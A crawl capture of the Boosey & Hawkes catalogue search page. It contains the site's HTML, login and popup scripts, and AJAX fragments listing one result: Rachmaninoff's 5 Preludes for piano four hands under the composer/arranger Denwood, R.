

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/powersearch_results?composerid=5059
body_size: 6988
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=5059";
                    var basePath = "/cr/catalogue/ps/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Search Results</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
                    <div class="searchfilter-container" data-ffidx="2"></div>
                    <div class="searchfilter-container" data-ffidx="3"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle"></h1></div>
            <div class="prodlist-container"></div>
            <noscript>
                <div class="msg msg_err">Sorry, this search requires JavaScript, which is not enabled in your browser. Please enable JavaScript to use this function.</div>
            </noscript>
    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1769755238658
body_size: -334
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: Denwood, R&rsquo; <span>returned 1 result</span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_items.cshtml?_=1769755238659
body_size: -78
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a id="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">

        </span>
    </div>

            </div>
                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Rachmaninoff, Sergei</div>
                        <div class="list-item__title">
                            5 Preludes
                                                    </div>
                                <div class="list-item__subtitle">Piano, 4 Hands</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/purchase-music/Sergei-Rachmaninoff-5-Preludes/14528" title="" >For Sale</a></li></ul></div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=0&_=1769755238660
body_size: -369
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Composer/Arranger</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=2861&ffidx=0">Rachmaninoff, Sergei</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=1&_=1769755238661
body_size: -389
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Category</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=14075&ffidx=1">Piano(s)</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/plus.svg
body_size: -354
content:
<svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 6H1m5-5v10" stroke="#BBBDBF" stroke-width="2" fill="none" stroke-linecap="square"/>
</svg>